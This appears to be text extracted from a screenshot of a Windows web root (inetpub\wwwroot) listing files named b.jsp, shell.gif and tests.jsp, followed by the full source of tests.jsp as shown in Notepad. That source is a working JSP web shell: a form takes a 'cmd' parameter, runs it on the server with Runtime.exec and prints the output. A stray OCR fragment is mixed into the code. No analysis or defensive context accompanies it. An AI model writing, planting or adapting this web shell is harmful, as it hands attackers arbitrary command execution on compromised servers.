 This PC > Local Disk (C:) > inetpub > wwwroot
Name Date modified Type Size
b.jsp 3/2/2019 4:37 PM JSP File 74 KB
shell.gif 3/2/2019 4:37 PM GIF File 13 KB
tests.jsp 3/2/2019 4:37 PM JSP File 1 KB
tests.jsp - Notepad
File Edit Format View Help
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
ted 6
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>